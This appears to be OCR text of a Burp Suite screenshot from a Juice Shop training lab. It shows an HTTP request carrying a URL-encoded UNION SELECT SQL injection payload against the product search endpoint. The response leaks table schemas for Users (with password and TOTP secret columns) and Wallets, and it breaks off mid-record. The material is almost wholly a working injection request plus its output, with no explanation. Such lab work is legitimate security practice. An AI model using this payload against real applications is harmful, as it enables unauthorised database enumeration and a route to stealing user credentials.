 Send
Cancel
Target
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
foobar%27))%20UNION%20SELECT%20sql,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%
20%277%27,%20%278%27,%20%279%27%20FROM%20sqlite_master-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
VVu6tyi9HvtwczIbsXFrfvHEhntQbuv3t5WIE2TnVH4euEDhmbtKVIbwFrLS2WUVJc3vTjOu8rcVjs26UXyfgOHeZhp
YtW9TkZsoq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
\n
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":
"CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VA
RCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255),
`role` VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFAULT
'', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255
) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(
255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT N
ULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)",
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":
"CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELET
E NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `bala
nce` INTEGER DEFAULT 0, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME
NOT NULL)",
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":"CREATE TABLE sqlite_sequence(name,seq)",
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",